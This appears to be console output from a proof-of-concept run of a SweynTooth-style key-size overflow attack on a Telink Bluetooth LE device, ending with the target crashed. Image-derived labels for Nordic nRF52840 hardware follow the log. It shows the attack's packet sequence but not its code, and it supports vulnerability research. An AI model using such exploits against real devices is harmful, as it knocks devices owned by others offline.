 D:\august\proof_of_concept_tool>python Telink_key_size_overflow.py COM7
Serial port: COM7
Advertiser Address: A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from A4:C1:38:D8:AD:A9
A4:C1:38:D8:AD:A9: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / Raw
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Response
TX ---> BTLE_DATA / CtrlPDU / LL_ENC_REQ
Connection reset, malformed packets were sent
Waiting advertisements from A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from A4:C1:38:D8:AD:A9 received
The device may have crashed!!!
SWEYNTOOTH
Vulnerable BLE Device
NRF52840
USB
BLE
400250
NORDIC
SEMICONDUCTOR
10
47